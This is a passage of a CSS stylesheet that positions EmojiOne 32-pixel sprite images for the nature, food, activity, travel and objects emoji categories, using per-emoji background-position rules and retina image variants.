    background-position: -297px -363px;
}
.emojione-32-nature._1f98e {
    background-position: -330px -363px;
}
.emojione-32-nature._1f98f {
    background-position: -363px -363px;
}
.emojione-32-nature._1f990 {
    background-position: -396px 0px;
}
.emojione-32-nature._1f991 {
    background-position: -396px -33px;
}
.emojione-32-nature._1f992 {
    background-position: -396px -66px;
}
.emojione-32-nature._1f993 {
    background-position: -396px -99px;
}
.emojione-32-nature._1f994 {
    background-position: -396px -132px;
}
.emojione-32-nature._1f995 {
    background-position: -396px -165px;
}
.emojione-32-nature._1f996 {
    background-position: -396px -198px;
}
.emojione-32-nature._1f997 {
    background-position: -396px -231px;
}
.emojione-32-nature._2600 {
    background-position: -396px -264px;
}
.emojione-32-nature._2601 {
    background-position: -396px -297px;
}
.emojione-32-nature._2603 {
    background-position: -396px -330px;
}
.emojione-32-nature._2604 {
    background-position: -396px -363px;
}
.emojione-32-nature._2614 {
    background-position: 0px -396px;
}
.emojione-32-nature._2618 {
    background-position: -33px -396px;
}
.emojione-32-nature._26a1 {
    background-position: -66px -396px;
}
.emojione-32-nature._26c4 {
    background-position: -99px -396px;
}
.emojione-32-nature._26c5 {
    background-position: -132px -396px;
}
.emojione-32-nature._26c8 {
    background-position: -165px -396px;
}
.emojione-32-nature._2728 {
    background-position: -198px -396px;
}
.emojione-32-nature._2744 {
    background-position: -231px -396px;
}
.emojione-32-nature._2b50 {
    background-position: -264px -396px;
}

.emojione-32-food {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-food.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-food {
        background-image: url(emojione-sprite-32-food@2x.png);
        background-size: 329px 329px;
    }
}


.emojione-32-food._1f32d {
    background-position: -33px 0px;
}
.emojione-32-food._1f32e {
    background-position: -231px 0px;
}
.emojione-32-food._1f32f {
    background-position: 0px -33px;
}
.emojione-32-food._1f330 {
    background-position: -33px -33px;
}
.emojione-32-food._1f336 {
    background-position: -66px 0px;
}
.emojione-32-food._1f33d {
    background-position: -66px -33px;
}
.emojione-32-food._1f345 {
    background-position: 0px -66px;
}
.emojione-32-food._1f346 {
    background-position: -33px -66px;
}
.emojione-32-food._1f347 {
    background-position: -66px -66px;
}
.emojione-32-food._1f348 {
    background-position: -99px 0px;
}
.emojione-32-food._1f349 {
    background-position: -99px -33px;
}
.emojione-32-food._1f34a {
    background-position: -99px -66px;
}
.emojione-32-food._1f34b {
    background-position: 0px -99px;
}
.emojione-32-food._1f34c {
    background-position: -33px -99px;
}
.emojione-32-food._1f34d {
    background-position: -66px -99px;
}
.emojione-32-food._1f34e {
    background-position: -99px -99px;
}
.emojione-32-food._1f34f {
    background-position: -132px 0px;
}
.emojione-32-food._1f350 {
    background-position: -132px -33px;
}
.emojione-32-food._1f351 {
    background-position: -132px -66px;
}
.emojione-32-food._1f352 {
    background-position: -132px -99px;
}
.emojione-32-food._1f353 {
    background-position: 0px -132px;
}
.emojione-32-food._1f354 {
    background-position: -33px -132px;
}
.emojione-32-food._1f355 {
    background-position: -66px -132px;
}
.emojione-32-food._1f356 {
    background-position: -99px -132px;
}
.emojione-32-food._1f357 {
    background-position: -132px -132px;
}
.emojione-32-food._1f358 {
    background-position: -165px 0px;
}
.emojione-32-food._1f359 {
    background-position: -165px -33px;
}
.emojione-32-food._1f35a {
    background-position: -165px -66px;
}
.emojione-32-food._1f35b {
    background-position: -165px -99px;
}
.emojione-32-food._1f35c {
    background-position: -165px -132px;
}
.emojione-32-food._1f35d {
    background-position: 0px -165px;
}
.emojione-32-food._1f35e {
    background-position: -33px -165px;
}
.emojione-32-food._1f35f {
    background-position: -66px -165px;
}
.emojione-32-food._1f360 {
    background-position: -99px -165px;
}
.emojione-32-food._1f361 {
    background-position: -132px -165px;
}
.emojione-32-food._1f362 {
    background-position: -165px -165px;
}
.emojione-32-food._1f363 {
    background-position: -198px 0px;
}
.emojione-32-food._1f364 {
    background-position: -198px -33px;
}
.emojione-32-food._1f365 {
    background-position: -198px -66px;
}
.emojione-32-food._1f366 {
    background-position: -198px -99px;
}
.emojione-32-food._1f367 {
    background-position: -198px -132px;
}
.emojione-32-food._1f368 {
    background-position: -198px -165px;
}
.emojione-32-food._1f369 {
    background-position: 0px -198px;
}
.emojione-32-food._1f36a {
    background-position: -33px -198px;
}
.emojione-32-food._1f36b {
    background-position: -66px -198px;
}
.emojione-32-food._1f36c {
    background-position: -99px -198px;
}
.emojione-32-food._1f36d {
    background-position: -132px -198px;
}
.emojione-32-food._1f36e {
    background-position: -165px -198px;
}
.emojione-32-food._1f36f {
    background-position: -198px -198px;
}
.emojione-32-food._1f370 {
    background-position: 0px 0px;
}
.emojione-32-food._1f371 {
    background-position: -231px -33px;
}
.emojione-32-food._1f372 {
    background-position: -231px -66px;
}
.emojione-32-food._1f373 {
    background-position: -231px -99px;
}
.emojione-32-food._1f374 {
    background-position: -231px -132px;
}
.emojione-32-food._1f375 {
    background-position: -231px -165px;
}
.emojione-32-food._1f376 {
    background-position: -231px -198px;
}
.emojione-32-food._1f377 {
    background-position: 0px -231px;
}
.emojione-32-food._1f378 {
    background-position: -33px -231px;
}
.emojione-32-food._1f379 {
    background-position: -66px -231px;
}
.emojione-32-food._1f37a {
    background-position: -99px -231px;
}
.emojione-32-food._1f37b {
    background-position: -132px -231px;
}
.emojione-32-food._1f37c {
    background-position: -165px -231px;
}
.emojione-32-food._1f37d {
    background-position: -198px -231px;
}
.emojione-32-food._1f37e {
    background-position: -231px -231px;
}
.emojione-32-food._1f37f {
    background-position: -264px 0px;
}
.emojione-32-food._1f382 {
    background-position: -264px -33px;
}
.emojione-32-food._1f942 {
    background-position: -264px -66px;
}
.emojione-32-food._1f943 {
    background-position: -264px -99px;
}
.emojione-32-food._1f944 {
    background-position: -264px -132px;
}
.emojione-32-food._1f950 {
    background-position: -264px -165px;
}
.emojione-32-food._1f951 {
    background-position: -264px -198px;
}
.emojione-32-food._1f952 {
    background-position: -264px -231px;
}
.emojione-32-food._1f953 {
    background-position: 0px -264px;
}
.emojione-32-food._1f954 {
    background-position: -33px -264px;
}
.emojione-32-food._1f955 {
    background-position: -66px -264px;
}
.emojione-32-food._1f956 {
    background-position: -99px -264px;
}
.emojione-32-food._1f957 {
    background-position: -132px -264px;
}
.emojione-32-food._1f958 {
    background-position: -165px -264px;
}
.emojione-32-food._1f959 {
    background-position: -198px -264px;
}
.emojione-32-food._1f95a {
    background-position: -231px -264px;
}
.emojione-32-food._1f95b {
    background-position: -264px -264px;
}
.emojione-32-food._1f95c {
    background-position: -297px 0px;
}
.emojione-32-food._1f95d {
    background-position: -297px -33px;
}
.emojione-32-food._1f95e {
    background-position: -297px -66px;
}
.emojione-32-food._1f95f {
    background-position: -297px -99px;
}
.emojione-32-food._1f960 {
    background-position: -297px -132px;
}
.emojione-32-food._1f961 {
    background-position: -297px -165px;
}
.emojione-32-food._1f962 {
    background-position: -297px -198px;
}
.emojione-32-food._1f963 {
    background-position: -297px -231px;
}
.emojione-32-food._1f964 {
    background-position: -297px -264px;
}
.emojione-32-food._1f965 {
    background-position: 0px -297px;
}
.emojione-32-food._1f966 {
    background-position: -33px -297px;
}
.emojione-32-food._1f967 {
    background-position: -66px -297px;
}
.emojione-32-food._1f968 {
    background-position: -99px -297px;
}
.emojione-32-food._1f969 {
    background-position: -132px -297px;
}
.emojione-32-food._1f96a {
    background-position: -165px -297px;
}
.emojione-32-food._1f96b {
    background-position: -198px -297px;
}
.emojione-32-food._1f9c0 {
    background-position: -231px -297px;
}
.emojione-32-food._2615 {
    background-position: -264px -297px;
}

.emojione-32-activity {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-activity.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-activity {
        background-image: url(emojione-sprite-32-activity@2x.png);
        background-size: 362px 329px;
    }
}


.emojione-32-activity._1f396 {
    background-position: -33px 0px;
}
.emojione-32-activity._1f397 {
    background-position: -231px -99px;
}
.emojione-32-activity._1f39f {
    background-position: 0px -33px;
}
.emojione-32-activity._1f3a3 {
    background-position: -33px -33px;
}
.emojione-32-activity._1f3a4 {
    background-position: -66px 0px;
}
.emojione-32-activity._1f3a7 {
    background-position: -66px -33px;
}
.emojione-32-activity._1f3a8 {
    background-position: 0px -66px;
}
.emojione-32-activity._1f3aa {
    background-position: -33px -66px;
}
.emojione-32-activity._1f3ab {
    background-position: -66px -66px;
}
.emojione-32-activity._1f3ac {
    background-position: -99px 0px;
}
.emojione-32-activity._1f3ad {
    background-position: -99px -33px;
}
.emojione-32-activity._1f3ae {
    background-position: -99px -66px;
}
.emojione-32-activity._1f3af {
    background-position: 0px -99px;
}
.emojione-32-activity._1f3b0 {
    background-position: -33px -99px;
}
.emojione-32-activity._1f3b1 {
    background-position: -66px -99px;
}
.emojione-32-activity._1f3b2 {
    background-position: -99px -99px;
}
.emojione-32-activity._1f3b3 {
    background-position: -132px 0px;
}
.emojione-32-activity._1f3b7 {
    background-position: -132px -33px;
}
.emojione-32-activity._1f3b8 {
    background-position: -132px -66px;
}
.emojione-32-activity._1f3b9 {
    background-position: -132px -99px;
}
.emojione-32-activity._1f3ba {
    background-position: 0px -132px;
}
.emojione-32-activity._1f3bb {
    background-position: -33px -132px;
}
.emojione-32-activity._1f3bc {
    background-position: -66px -132px;
}
.emojione-32-activity._1f3bd {
    background-position: -99px -132px;
}
.emojione-32-activity._1f3be {
    background-position: -132px -132px;
}
.emojione-32-activity._1f3bf {
    background-position: -165px 0px;
}
.emojione-32-activity._1f3c0 {
    background-position: -165px -33px;
}
.emojione-32-activity._1f3c2 {
    background-position: -165px -66px;
}
.emojione-32-activity._1f3c4-2640 {
    background-position: -165px -99px;
}
.emojione-32-activity._1f3c4-2642 {
    background-position: -165px -132px;
}
.emojione-32-activity._1f3c4 {
    background-position: 0px -165px;
}
.emojione-32-activity._1f3c5 {
    background-position: -33px -165px;
}
.emojione-32-activity._1f3c6 {
    background-position: -66px -165px;
}
.emojione-32-activity._1f3c7 {
    background-position: -99px -165px;
}
.emojione-32-activity._1f3c8 {
    background-position: -132px -165px;
}
.emojione-32-activity._1f3c9 {
    background-position: -165px -165px;
}
.emojione-32-activity._1f3ca-2640 {
    background-position: -198px 0px;
}
.emojione-32-activity._1f3ca-2642 {
    background-position: -198px -33px;
}
.emojione-32-activity._1f3ca {
    background-position: -198px -66px;
}
.emojione-32-activity._1f3cb-2640 {
    background-position: -198px -99px;
}
.emojione-32-activity._1f3cb-2642 {
    background-position: -198px -132px;
}
.emojione-32-activity._1f3cb {
    background-position: -198px -165px;
}
.emojione-32-activity._1f3cc-2640 {
    background-position: 0px -198px;
}
.emojione-32-activity._1f3cc-2642 {
    background-position: -33px -198px;
}
.emojione-32-activity._1f3cc {
    background-position: -66px -198px;
}
.emojione-32-activity._1f3cf {
    background-position: -99px -198px;
}
.emojione-32-activity._1f3d0 {
    background-position: -132px -198px;
}
.emojione-32-activity._1f3d1 {
    background-position: -165px -198px;
}
.emojione-32-activity._1f3d2 {
    background-position: -198px -198px;
}
.emojione-32-activity._1f3d3 {
    background-position: -231px 0px;
}
.emojione-32-activity._1f3f5 {
    background-position: -231px -33px;
}
.emojione-32-activity._1f3f8 {
    background-position: -231px -66px;
}
.emojione-32-activity._1f3f9 {
    background-position: 0px 0px;
}
.emojione-32-activity._1f6a3-2640 {
    background-position: -231px -132px;
}
.emojione-32-activity._1f6a3-2642 {
    background-position: -231px -165px;
}
.emojione-32-activity._1f6a3 {
    background-position: -231px -198px;
}
.emojione-32-activity._1f6b4-2640 {
    background-position: 0px -231px;
}
.emojione-32-activity._1f6b4-2642 {
    background-position: -33px -231px;
}
.emojione-32-activity._1f6b4 {
    background-position: -66px -231px;
}
.emojione-32-activity._1f6b5-2640 {
    background-position: -99px -231px;
}
.emojione-32-activity._1f6b5-2642 {
    background-position: -132px -231px;
}
.emojione-32-activity._1f6b5 {
    background-position: -165px -231px;
}
.emojione-32-activity._1f6f7 {
    background-position: -198px -231px;
}
.emojione-32-activity._1f931 {
    background-position: -231px -231px;
}
.emojione-32-activity._1f938-2640 {
    background-position: -264px 0px;
}
.emojione-32-activity._1f938-2642 {
    background-position: -264px -33px;
}
.emojione-32-activity._1f938 {
    background-position: -264px -66px;
}
.emojione-32-activity._1f939-2640 {
    background-position: -264px -99px;
}
.emojione-32-activity._1f939-2642 {
    background-position: -264px -132px;
}
.emojione-32-activity._1f939 {
    background-position: -264px -165px;
}
.emojione-32-activity._1f93a {
    background-position: -264px -198px;
}
.emojione-32-activity._1f93c-2640 {
    background-position: -264px -231px;
}
.emojione-32-activity._1f93c-2642 {
    background-position: 0px -264px;
}
.emojione-32-activity._1f93c {
    background-position: -33px -264px;
}
.emojione-32-activity._1f93d-2640 {
    background-position: -66px -264px;
}
.emojione-32-activity._1f93d-2642 {
    background-position: -99px -264px;
}
.emojione-32-activity._1f93d {
    background-position: -132px -264px;
}
.emojione-32-activity._1f93e-2640 {
    background-position: -165px -264px;
}
.emojione-32-activity._1f93e-2642 {
    background-position: -198px -264px;
}
.emojione-32-activity._1f93e {
    background-position: -231px -264px;
}
.emojione-32-activity._1f941 {
    background-position: -264px -264px;
}
.emojione-32-activity._1f945 {
    background-position: -297px 0px;
}
.emojione-32-activity._1f947 {
    background-position: -297px -33px;
}
.emojione-32-activity._1f948 {
    background-position: -297px -66px;
}
.emojione-32-activity._1f949 {
    background-position: -297px -99px;
}
.emojione-32-activity._1f94a {
    background-position: -297px -132px;
}
.emojione-32-activity._1f94b {
    background-position: -297px -165px;
}
.emojione-32-activity._1f94c {
    background-position: -297px -198px;
}
.emojione-32-activity._1f9d6-2640 {
    background-position: -297px -231px;
}
.emojione-32-activity._1f9d6-2642 {
    background-position: -297px -264px;
}
.emojione-32-activity._1f9d6 {
    background-position: 0px -297px;
}
.emojione-32-activity._1f9d7-2640 {
    background-position: -33px -297px;
}
.emojione-32-activity._1f9d7-2642 {
    background-position: -66px -297px;
}
.emojione-32-activity._1f9d7 {
    background-position: -99px -297px;
}
.emojione-32-activity._1f9d8-2640 {
    background-position: -132px -297px;
}
.emojione-32-activity._1f9d8-2642 {
    background-position: -165px -297px;
}
.emojione-32-activity._1f9d8 {
    background-position: -198px -297px;
}
.emojione-32-activity._26bd {
    background-position: -231px -297px;
}
.emojione-32-activity._26be {
    background-position: -264px -297px;
}
.emojione-32-activity._26f3 {
    background-position: -297px -297px;
}
.emojione-32-activity._26f7 {
    background-position: -330px 0px;
}
.emojione-32-activity._26f8 {
    background-position: -330px -33px;
}
.emojione-32-activity._26f9-2640 {
    background-position: -330px -66px;
}
.emojione-32-activity._26f9-2642 {
    background-position: -330px -99px;
}
.emojione-32-activity._26f9 {
    background-position: -330px -132px;
}

.emojione-32-travel {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-travel.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-travel {
        background-image: url(emojione-sprite-32-travel@2x.png);
        background-size: 362px 362px;
    }
}


.emojione-32-travel._1f301 {
    background-position: -33px 0px;
}
.emojione-32-travel._1f303 {
    background-position: -132px -231px;
}
.emojione-32-travel._1f304 {
    background-position: 0px -33px;
}
.emojione-32-travel._1f305 {
    background-position: -33px -33px;
}
.emojione-32-travel._1f306 {
    background-position: -66px 0px;
}
.emojione-32-travel._1f307 {
    background-position: -66px -33px;
}
.emojione-32-travel._1f309 {
    background-position: 0px -66px;
}
.emojione-32-travel._1f30b {
    background-position: -33px -66px;
}
.emojione-32-travel._1f30c {
    background-position: -66px -66px;
}
.emojione-32-travel._1f320 {
    background-position: -99px 0px;
}
.emojione-32-travel._1f386 {
    background-position: -99px -33px;
}
.emojione-32-travel._1f387 {
    background-position: -99px -66px;
}
.emojione-32-travel._1f391 {
    background-position: 0px -99px;
}
.emojione-32-travel._1f3a0 {
    background-position: -33px -99px;
}
.emojione-32-travel._1f3a1 {
    background-position: -66px -99px;
}
.emojione-32-travel._1f3a2 {
    background-position: -99px -99px;
}
.emojione-32-travel._1f3cd {
    background-position: -132px 0px;
}
.emojione-32-travel._1f3ce {
    background-position: -132px -33px;
}
.emojione-32-travel._1f3d4 {
    background-position: -132px -66px;
}
.emojione-32-travel._1f3d5 {
    background-position: -132px -99px;
}
.emojione-32-travel._1f3d6 {
    background-position: 0px -132px;
}
.emojione-32-travel._1f3d7 {
    background-position: -33px -132px;
}
.emojione-32-travel._1f3d8 {
    background-position: -66px -132px;
}
.emojione-32-travel._1f3d9 {
    background-position: -99px -132px;
}
.emojione-32-travel._1f3da {
    background-position: -132px -132px;
}
.emojione-32-travel._1f3db {
    background-position: -165px 0px;
}
.emojione-32-travel._1f3dc {
    background-position: -165px -33px;
}
.emojione-32-travel._1f3dd {
    background-position: -165px -66px;
}
.emojione-32-travel._1f3de {
    background-position: -165px -99px;
}
.emojione-32-travel._1f3df {
    background-position: -165px -132px;
}
.emojione-32-travel._1f3e0 {
    background-position: 0px -165px;
}
.emojione-32-travel._1f3e1 {
    background-position: -33px -165px;
}
.emojione-32-travel._1f3e2 {
    background-position: -66px -165px;
}
.emojione-32-travel._1f3e3 {
    background-position: -99px -165px;
}
.emojione-32-travel._1f3e4 {
    background-position: -132px -165px;
}
.emojione-32-travel._1f3e5 {
    background-position: -165px -165px;
}
.emojione-32-travel._1f3e6 {
    background-position: -198px 0px;
}
.emojione-32-travel._1f3e8 {
    background-position: -198px -33px;
}
.emojione-32-travel._1f3e9 {
    background-position: -198px -66px;
}
.emojione-32-travel._1f3ea {
    background-position: -198px -99px;
}
.emojione-32-travel._1f3eb {
    background-position: -198px -132px;
}
.emojione-32-travel._1f3ec {
    background-position: -198px -165px;
}
.emojione-32-travel._1f3ed {
    background-position: 0px -198px;
}
.emojione-32-travel._1f3ef {
    background-position: -33px -198px;
}
.emojione-32-travel._1f3f0 {
    background-position: -66px -198px;
}
.emojione-32-travel._1f492 {
    background-position: -99px -198px;
}
.emojione-32-travel._1f4ba {
    background-position: -132px -198px;
}
.emojione-32-travel._1f54b {
    background-position: -165px -198px;
}
.emojione-32-travel._1f54c {
    background-position: -198px -198px;
}
.emojione-32-travel._1f54d {
    background-position: -231px 0px;
}
.emojione-32-travel._1f5fa {
    background-position: -231px -33px;
}
.emojione-32-travel._1f5fb {
    background-position: -231px -66px;
}
.emojione-32-travel._1f5fc {
    background-position: -231px -99px;
}
.emojione-32-travel._1f5fd {
    background-position: -231px -132px;
}
.emojione-32-travel._1f5fe {
    background-position: -231px -165px;
}
.emojione-32-travel._1f5ff {
    background-position: -231px -198px;
}
.emojione-32-travel._1f680 {
    background-position: 0px -231px;
}
.emojione-32-travel._1f681 {
    background-position: -33px -231px;
}
.emojione-32-travel._1f682 {
    background-position: -66px -231px;
}
.emojione-32-travel._1f683 {
    background-position: -99px -231px;
}
.emojione-32-travel._1f684 {
    background-position: 0px 0px;
}
.emojione-32-travel._1f685 {
    background-position: -165px -231px;
}
.emojione-32-travel._1f686 {
    background-position: -198px -231px;
}
.emojione-32-travel._1f687 {
    background-position: -231px -231px;
}
.emojione-32-travel._1f688 {
    background-position: -264px 0px;
}
.emojione-32-travel._1f689 {
    background-position: -264px -33px;
}
.emojione-32-travel._1f68a {
    background-position: -264px -66px;
}
.emojione-32-travel._1f68b {
    background-position: -264px -99px;
}
.emojione-32-travel._1f68c {
    background-position: -264px -132px;
}
.emojione-32-travel._1f68d {
    background-position: -264px -165px;
}
.emojione-32-travel._1f68e {
    background-position: -264px -198px;
}
.emojione-32-travel._1f68f {
    background-position: -264px -231px;
}
.emojione-32-travel._1f690 {
    background-position: 0px -264px;
}
.emojione-32-travel._1f691 {
    background-position: -33px -264px;
}
.emojione-32-travel._1f692 {
    background-position: -66px -264px;
}
.emojione-32-travel._1f693 {
    background-position: -99px -264px;
}
.emojione-32-travel._1f694 {
    background-position: -132px -264px;
}
.emojione-32-travel._1f695 {
    background-position: -165px -264px;
}
.emojione-32-travel._1f696 {
    background-position: -198px -264px;
}
.emojione-32-travel._1f697 {
    background-position: -231px -264px;
}
.emojione-32-travel._1f698 {
    background-position: -264px -264px;
}
.emojione-32-travel._1f699 {
    background-position: -297px 0px;
}
.emojione-32-travel._1f69a {
    background-position: -297px -33px;
}
.emojione-32-travel._1f69b {
    background-position: -297px -66px;
}
.emojione-32-travel._1f69c {
    background-position: -297px -99px;
}
.emojione-32-travel._1f69d {
    background-position: -297px -132px;
}
.emojione-32-travel._1f69e {
    background-position: -297px -165px;
}
.emojione-32-travel._1f69f {
    background-position: -297px -198px;
}
.emojione-32-travel._1f6a0 {
    background-position: -297px -231px;
}
.emojione-32-travel._1f6a1 {
    background-position: -297px -264px;
}
.emojione-32-travel._1f6a2 {
    background-position: 0px -297px;
}
.emojione-32-travel._1f6a4 {
    background-position: -33px -297px;
}
.emojione-32-travel._1f6a5 {
    background-position: -66px -297px;
}
.emojione-32-travel._1f6a6 {
    background-position: -99px -297px;
}
.emojione-32-travel._1f6a7 {
    background-position: -132px -297px;
}
.emojione-32-travel._1f6a8 {
    background-position: -165px -297px;
}
.emojione-32-travel._1f6b2 {
    background-position: -198px -297px;
}
.emojione-32-travel._1f6e3 {
    background-position: -231px -297px;
}
.emojione-32-travel._1f6e4 {
    background-position: -264px -297px;
}
.emojione-32-travel._1f6e5 {
    background-position: -297px -297px;
}
.emojione-32-travel._1f6e9 {
    background-position: -330px 0px;
}
.emojione-32-travel._1f6eb {
    background-position: -330px -33px;
}
.emojione-32-travel._1f6ec {
    background-position: -330px -66px;
}
.emojione-32-travel._1f6f0 {
    background-position: -330px -99px;
}
.emojione-32-travel._1f6f3 {
    background-position: -330px -132px;
}
.emojione-32-travel._1f6f4 {
    background-position: -330px -165px;
}
.emojione-32-travel._1f6f5 {
    background-position: -330px -198px;
}
.emojione-32-travel._1f6f6 {
    background-position: -330px -231px;
}
.emojione-32-travel._1f6f8 {
    background-position: -330px -264px;
}
.emojione-32-travel._2693 {
    background-position: -330px -297px;
}
.emojione-32-travel._26e9 {
    background-position: 0px -330px;
}
.emojione-32-travel._26ea {
    background-position: -33px -330px;
}
.emojione-32-travel._26f0 {
    background-position: -66px -330px;
}
.emojione-32-travel._26f1 {
    background-position: -99px -330px;
}
.emojione-32-travel._26f2 {
    background-position: -132px -330px;
}
.emojione-32-travel._26f4 {
    background-position: -165px -330px;
}
.emojione-32-travel._26f5 {
    background-position: -198px -330px;
}
.emojione-32-travel._26fa {
    background-position: -231px -330px;
}
.emojione-32-travel._26fd {
    background-position: -264px -330px;
}
.emojione-32-travel._2708 {
    background-position: -297px -330px;
}

.emojione-32-objects {
    text-indent: -9999em;
    image-rendering: optimizeQuality;
    font-size: inherit;
    height: 32px;
    width: 32px;
    top: -3px;
    position: relative;
    display: inline-block;
    margin: 0 .15em;
    line-height: normal;
    vertical-align: middle;
    background-image: url(emojione-sprite-32-objects.png);
    background-repeat: no-repeat;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx)
{
    .emojione-32-objects {
        background-image: url(emojione-sprite-32-objects@2x.png);
        background-size: 461px 428px;
    }
}


.emojione-32-objects._1f321 {
    background-position: -33px 0px;
}
.emojione-32-objects._1f380 {
    background-position: -297px -198px;
}
.emojione-32-objects._1f381 {
    background-position: 0px -33px;
}
.emojione-32-objects._1f388 {
    background-position: -33px -33px;
}
.emojione-32-objects._1f389 {
    background-position: -66px 0px;
}
.emojione-32-objects._1f38a {
    background-position: -66px -33px;
}
.emojione-32-objects._1f38e {
    background-position: 0px -66px;
}
.emojione-32-objects._1f38f {
    background-position: -33px -66px;
}
.emojione-32-objects._1f390 {
    background-position: -66px -66px;
}
.emojione-32-objects._1f399 {
    background-position: -99px 0px;
}
.emojione-32-objects._1f39a {
    background-position: -99px -33px;
}
.emojione-32-objects._1f39b {
    background-position: -99px -66px;
}
.emojione-32-objects._1f39e {
    background-position: 0px -99px;
}
.emojione-32-objects._1f3a5 {
    background-position: -33px -99px;
}
.emojione-32-objects._1f3ee {
    background-position: -66px -99px;
}
.emojione-32-objects._1f3f7 {
    background-position: -99px -99px;
}
.emojione-32-objects._1f3fa {
    background-position: -132px 0px;
}
.emojione-32-objects._1f488 {
    background-position: -132px -33px;
}
.emojione-32-objects._1f489 {
    background-position: -132px -66px;
}
.emojione-32-objects._1f48a {
    background-position: -132px -99px;
}
.emojione-32-objects._1f48c {
    background-position: 0px -132px;
}
.emojione-32-objects._1f48e {
    background-position: -33px -132px;
}
.emojione-32-objects._1f4a1 {
    background-position: -66px -132px;
}
.emojione-32-objects._1f4a3 {
    background-position: -99px -132px;
}
.emojione-32-objects._1f4b0 {
    background-position: -132px -132px;
}
.emojione-32-objects._1f4b3 {
    background-position: -165px 0px;
}
.emojione-32-objects._1f4b4 {
    background-position: -165px -33px;
}
.emojione-32-objects._1f4b5 {
    background-position: -165px -66px;
}
.emojione-32-objects._1f4b6 {
    background-position: -165px -99px;
}
.emojione-32-objects._1f4b7 {
    background-position: -165px -132px;
}
.emojione-32-objects._1f4b8 {
    background-position: 0px -165px;
}
.emojione-32-objects._1f4bb {
    background-position: -33px -165px;
}
.emojione-32-objects._1f4bd {
    background-position: -66px -165px;
}
.emojione-32-objects._1f4be {
    background-position: -99px -165px;
}
.emojione-32-objects._1f4bf {
    background-position: -132px -165px;
}
.emojione-32-objects._1f4c0 {
    background-position: -165px -165px;
}
.emojione-32-objects._1f4c1 {
    background-position: -198px 0px;
}
.emojione-32-objects._1f4c2 {
    background-position: -198px -33px;
}
.emojione-32-objects._1f4c3 {
    background-position: -198px -66px;
}
.emojione-32-objects._1f4c4 {
    background-position: -198px -99px;
}
.emojione-32-objects._1f4c5 {
    background-position: -198px -132px;
}
.emojione-32-objects._1f4c6 {
    background-position: -198px -165px;
}
.emojione-32-objects._1f4c7 {
    background-position: 0px -198px;
}
.emojione-32-objects._1f4c8 {
    background-position: -33px -198px;
}
.emojione-32-objects._1f4c9 {
    background-position: -66px -198px;
}
.emojione-32-objects._1f4ca {
    background-position: -99px -198px;
}
.emojione-32-objects._1f4cb {
    background-position: -132px -198px;
}
.emojione-32-objects._1f4cc {
    background-position: -165px -198px;
}
.emojione-32-objects._1f4cd {
    background-position: -198px -198px;
}
.emojione-32-objects._1f4ce {
    background-position: -231px 0px;
}
.emojione-32-objects._1f4cf {
    background-position: -231px -33px;
}
.emojione-32-objects._1f4d0 {
    background-position: -231px -66px;
}
.emojione-32-objects._1f4d1 {
    background-position: -231px -99px;
}
.emojione-32-objects._1f4d2 {
    background-position: -231px -132px;
}
.emojione-32-objects._1f4d3 {
    background-position: -231px -165px;
}
.emojione-32-objects._1f4d4 {
    background-position: -231px -198px;
}
.emojione-32-objects._1f4d5 {
    background-position: 0px -231px;
}
.emojione-32-objects._1f4d6 {
    background-position: -33px -231px;
}
.emojione-32-objects._1f4d7 {
    background-position: -66px -231px;
}
.emojione-32-objects._1f4d8 {
    background-position: -99px -231px;
}
.emojione-32-objects._1f4d9 {
    background-position: -132px -231px;
}
.emojione-32-objects._1f4da {
    background-position: -165px -231px;
}
.emojione-32-objects._1f4dc {
    background-position: -198px -231px;
}
.emojione-32-objects._1f4dd {
    background-position: -231px -231px;
}
.emojione-32-objects._1f4de {
    background-position: -264px 0px;
}
.emojione-32-objects._1f4df {
    background-position: -264px -33px;
}
.emojione-32-objects._1f4e0 {
    background-position: -264px -66px;
}
.emojione-32-objects._1f4e1 {
    background-position: -264px -99px;
}
.emojione-32-objects._1f4e4 {
    background-position: -264px -132px;
}
.emojione-32-objects._1f4e5 {
    background-position: -264px -165px;
}
.emojione-32-objects._1f4e6 {
    background-position: -264px -198px;
}
.emojione-32-objects._1f4e7 {
    background-position: -264px -231px;
}
.emojione-32-objects._1f4e8 {
    background-position: 0px -264px;
}
.emojione-32-objects._1f4e9 {
    background-position: -33px -264px;
}
.emojione-32-objects._1f4ea {
    background-position: -66px -264px;
}
.emojione-32-objects._1f4eb {
    background-position: -99px -264px;
}
.emojione-32-objects._1f4ec {
    background-position: -132px -264px;
}
.emojione-32-objects._1f4ed {
    background-position: -165px -264px;
}
.emojione-32-objects._1f4ee {
    background-position: -198px -264px;
}
.emojione-32-objects._1f4ef {
    background-position: -231px -264px;
}
.emojione-32-objects._1f4f0 {
    background-position: -264px -264px;
}
.emojione-32-objects._1f4f1 {
    background-position: -297px 0px;
}
.emojione-32-objects._1f4f2 {
    background-position: -297px -33px;
}
.emojione-32-objects._1f4f7 {
    background-position: -297px -66px;
}
.emojione-32-objects._1f4f8 {
    background-position: -297px -99px;
}
.emojione-32-objects._1f4f9 {
    background-position: -297px -132px;
}
.emojione-32-objects._1f4fa {
    background-position: -297px -165px;
}
.emojione-32-objects._1f4fb {
    background-position: 0px 0px;
}
.emojione-32-objects._1f4fc {
    background-position: -297px -231px;
}
.emojione-32-objects._1f4fd {
    background-position: -297px -264px;
}
.emojione-32-objects._1f4ff {
    background-position: 0px -297px;
}
.emojione-32-objects._1f50b {
